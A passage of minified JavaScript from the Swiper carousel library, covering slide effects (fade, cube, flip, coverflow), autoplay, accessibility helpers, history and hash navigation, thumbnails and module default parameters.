u=c[h];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=s){if(0===u[0]&&0===u[1])continue;l=!0}}l?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad))}}},J={LinearSpline:function(e,t){var i,r,n,s,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=function(e,t){for(r=-1,i=e.length;i-r>1;)e[n=i+r>>1]<=t?r=n:i=n;return i}(this.x,e),s=a-1,(e-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,r,n=this,s=n.controller.control,a=n.constructor;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),r=-n.controller.spline.interpolate(-t)),r&&"container"!==n.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),r=(t-n.minTranslate())*i+e.minTranslate()),n.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof a&&o(s[l]);else s instanceof a&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function a(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&x(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&a(s[i]);else s instanceof n&&t!==s&&a(s)}},Q={getRandomNumber:function(e){return void 0===e&&(e=16),"x".repeat(e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-role-description",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,i=t.params.a11y;if(13===e.keyCode){var r=g(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass.replace(/ /g,"."))&&r[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var t=e.navigation,i=t.$nextEl,r=t.$prevEl;r&&r.length>0&&(e.isBeginning?(e.a11y.disableEl(r),e.a11y.makeElNotFocusable(r)):(e.a11y.enableEl(r),e.a11y.makeElFocusable(r))),i&&i.length>0&&(e.isEnd?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i){var r=g(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))})},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r,n,s,a=e.$wrapperEl,o=a.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16);e.a11y.addElId(a,o),r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite",e.a11y.addElLive(a,r),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(g(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(g(e.slides),"group"),e.slides.each(function(t){var i=g(t);e.a11y.addElLabel(i,i.index()+1+" / "+e.slides.length)}),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(s=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(n,t.nextSlideMessage),e.a11y.addElControls(n,o)),s&&s.length&&(e.a11y.makeElFocusable(s),"BUTTON"!==s[0].tagName&&(e.a11y.addElRole(s,"button"),s.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(s,t.prevSlideMessage),e.a11y.addElControls(s,o)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass.replace(/ /g,"."),e.a11y.onEnterKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&i.a11y.liveRegion.length>0&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterKey),t&&t.off("keydown",i.a11y.onEnterKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown","."+i.params.pagination.bulletClass.replace(/ /g,"."),i.a11y.onEnterKey)}},Z={init:function(){var e=this,t=o();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=Z.getPathValues(e.params.url),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=o();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=Z.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=o(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=this,r=o();if(i.history.initialized&&i.params.history.enabled){var n;n=i.params.url?new URL(i.params.url):r.location;var s=i.slides.eq(t),a=Z.slugify(s.attr("data-history"));n.pathname.includes(e)||(a=e+"/"+a);var l=r.history.state;l&&l.value===a||(i.params.history.replaceState?r.history.replaceState({value:a},null,a):r.history.pushState({value:a},null,a))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var r=this;if(t)for(var n=0,s=r.slides.length;n<s;n+=1){var a=r.slides.eq(n);if(Z.slugify(a.attr("data-history"))===t&&!a.hasClass(r.params.slideDuplicateClass)){var o=a.index();r.slideTo(o,e,i)}}else r.slideTo(0,e,i)}},ee={onHashCange:function(){var e=this,t=s();e.emit("hashChange");var i=t.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var r=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(void 0===r)return;e.slideTo(r)}},setHash:function(){var e=this,t=o(),i=s();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||""),e.emit("hashSet");else{var r=e.slides.eq(e.activeIndex),n=r.attr("data-hash")||r.attr("data-history");i.location.hash=n||"",e.emit("hashSet")}},init:function(){var e=this,t=s(),i=o();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var r=t.location.hash.replace("#","");if(r)for(var n=0,a=e.slides.length;n<a;n+=1){var l=e.slides.eq(n);if((l.attr("data-hash")||l.attr("data-history"))===r&&!l.hasClass(e.params.slideDuplicateClass)){var c=l.index();e.slideTo(c,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&g(i).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){var e=o();this.params.hashNavigation.watchState&&g(e).off("hashchange",this.hashNavigation.onHashCange)}},te={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=x(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=s();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},ie={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var r=e.slides.eq(i),n=-r[0].swiperSlideOffset;e.params.virtualTranslate||(n-=e.translate);var s=0;e.isHorizontal()||(s=n,n=0);var a=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:a}).transform("translate3d("+n+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,r=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.transitionEnd(function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}})}}},re={setTranslate:function(){var e,t=this,i=t.$el,r=t.$wrapperEl,n=t.slides,s=t.width,a=t.height,o=t.rtlTranslate,l=t.size,c=t.browser,h=t.params.cubeEffect,u=t.isHorizontal(),d=t.virtual&&t.params.virtual.enabled,f=0;h.shadow&&(u?(0===(e=r.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),r.append(e)),e.css({height:s+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var p=0;p<n.length;p+=1){var v=n.eq(p),m=p;d&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var y=90*m,b=Math.floor(y/360);o&&(y=-y,b=Math.floor(-y/360));var x=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,_=0;m%4==0?(C=4*-b*l,_=0):(m-1)%4==0?(C=0,_=4*-b*l):(m-2)%4==0?(C=l+4*b*l,_=l):(m-3)%4==0&&(C=-l,_=3*l+4*l*b),o&&(C=-C),u||(w=C,C=0);var S="rotateX("+(u?0:-y)+"deg) rotateY("+(u?y:0)+"deg) translate3d("+C+"px, "+w+"px, "+_+"px)";if(x<=1&&x>-1&&(f=90*m+90*x,o&&(f=90*-m-90*x)),v.transform(S),h.slideShadows){var T=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),E=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),v.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),v.append(E)),T.length&&(T[0].style.opacity=Math.max(-x,0)),E.length&&(E[0].style.opacity=Math.max(x,0))}}if(r.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),h.shadow)if(u)e.transform("translate3d(0px, "+(s/2+h.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var O=Math.abs(f)-90*Math.floor(Math.abs(f)/90),k=1.5-(Math.sin(2*O*Math.PI/360)/2+Math.cos(2*O*Math.PI/360)/2),P=h.shadowScale,D=h.shadowScale/k,M=h.shadowOffset;e.transform("scale3d("+P+", 1, "+D+") translate3d(0px, "+(a/2+M)+"px, "+-a/2/D+"px) rotateX(-90deg)")}var A=c.isSafari||c.isWebView?-l/2:0;r.transform("translate3d(0px,0,"+A+"px) rotateX("+(t.isHorizontal()?0:f)+"deg) rotateY("+(t.isHorizontal()?-f:0)+"deg)")},setTransition:function(e){var t=this,i=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},ne={setTranslate:function(){for(var e=this,t=e.slides,i=e.rtlTranslate,r=0;r<t.length;r+=1){var n=t.eq(r),s=n[0].progress;e.params.flipEffect.limitRotation&&(s=Math.max(Math.min(n[0].progress,1),-1));var a=-180*s,o=0,l=-n[0].swiperSlideOffset,c=0;if(e.isHorizontal()?i&&(a=-a):(c=l,l=0,o=-a,a=0),n[0].style.zIndex=-Math.abs(Math.round(s))+t.length,e.params.flipEffect.slideShadows){var h=e.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===h.length&&(h=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),n.append(h)),0===u.length&&(u=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),h.length&&(h[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}n.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,i=t.slides,r=t.activeIndex,n=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(r).transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}},se={setTranslate:function(){for(var e=this,t=e.width,i=e.height,r=e.slides,n=e.slidesSizesGrid,s=e.params.coverflowEffect,a=e.isHorizontal(),o=e.translate,l=a?t/2-o:i/2-o,c=a?s.rotate:-s.rotate,h=s.depth,u=0,d=r.length;u<d;u+=1){var f=r.eq(u),p=n[u],v=(l-f[0].swiperSlideOffset-p/2)/p*s.modifier,m=a?c*v:0,y=a?0:c*v,b=-h*Math.abs(v),x=s.stretch;"string"==typeof x&&-1!==x.indexOf("%")&&(x=parseFloat(s.stretch)/100*p);var C=a?0:x*v,w=a?x*v:0,_=1-(1-s.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0),Math.abs(_)<.001&&(_=0);var S="translate3d("+w+"px,"+C+"px,"+b+"px)  rotateX("+y+"deg) rotateY("+m+"deg) scale("+_+")";if(f.transform(S),f[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var T=a?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),E=a?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),f.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),f.append(E)),T.length&&(T[0].style.opacity=v>0?v:0),E.length&&(E[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},ae={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,S(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),S(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):_(t.swiper)&&(e.thumbs.swiper=new i(S({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var i=t.clickedIndex,r=t.clickedSlide;if(!(r&&g(r).hasClass(e.params.thumbs.slideThumbActiveClass)||null==i)){var n;if(n=t.params.loop?parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){var s=e.activeIndex;e.slides.eq(s).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,s=e.activeIndex);var a=e.slides.eq(s).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),o=e.slides.eq(s).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===a?o:void 0===o?a:o-s<s-a?o:a}e.slideTo(n)}}},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,n=t.params.thumbs.autoScrollOffset,s=n&&!i.params.loop;if(t.realIndex!==i.realIndex||s){var a,o,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);var c=i.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),h=i.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();a=void 0===c?h:void 0===h?c:h-l==l-c?l:h-l<l-c?h:c,o=t.activeIndex>t.previousIndex?"next":"prev"}else o=(a=t.realIndex)>t.previousIndex?"next":"prev";s&&(a+="next"===o?n:-1*n),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(a)<0&&(i.params.centeredSlides?a=a>l?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>l&&(a=a-r+1),i.slideTo(a,e?0:void 0))}var u=1,d=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),i.slides.removeClass(d),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var f=0;f<u;f+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+f)+'"]').addClass(d);else for(var p=0;p<u;p+=1)i.slides.eq(t.realIndex+p).addClass(d)}}},oe=[H,W,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){T(this,{mousewheel:{enabled:!1,lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:Y.enable,disable:Y.disable,handle:Y.handle,handleMouseEnter:Y.handleMouseEnter,handleMouseLeave:Y.handleMouseLeave,animateSlider:Y.animateSlider,releaseScroll:Y.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){T(this,{navigation:t({},G)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var i,r=e.navigation,n=r.$nextEl,s=r.$prevEl;!e.params.navigation.hideOnClick||g(t.target).is(s)||g(t.target).is(n)||(n?i=n.hasClass(e.params.navigation.hiddenClass):s&&(i=s.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){T(this,{pagination:t({dynamicBulletIndex:0},$)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!g(t.target).hasClass(e.params.pagination.bulletClass)&&(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){T(this,{scrollbar:t({isTouched:!1,timeout:null,dragTimeout:null},V)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){T(this,{parallax:t({},U)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;T(e,{zoom:t({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},q)});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var r=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,n=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,r,n)}i=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){T(this,{lazy:t({initialImageLoaded:!1},K)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(e){e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){T(this,{controller:t({control:this.params.controller.control},J)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to 